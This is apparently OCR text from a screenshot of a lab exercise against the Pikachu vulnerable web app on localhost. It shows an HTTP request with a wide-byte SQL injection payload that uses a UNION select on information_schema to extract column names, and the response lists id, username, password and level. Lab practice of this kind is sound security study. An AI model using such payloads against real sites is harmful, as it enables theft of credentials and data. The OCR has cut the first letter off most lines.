 ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
8
ccept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding : gzip, deflate
ontent-Type : application/x-www-form-urlencoded
ontent-Length : 272
rigin : http://127.0.0.1:88
onnection : close
eferer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
ookie : BEEFHOOK =
KJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
HPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
pgrade-Insecure-Requests : 1
ec-Fetch-Dest : document
ec-Fetch-Mode : navigate
ec-Fetch-Site : same-origin
ec-Fetch-User : ?1
ame=1%df' union select (select group_concat(column_name) from
nformation_schema.columns where table_schema=(select database()) and
able_name=(select table_name from information_schema.tables where
able_schema=(select database())limit 3,1)),2#&submit=%E6%9F%A5%E8%AF%A2
what's your username?
查询
your uid:id,username,password,level
your email is: 2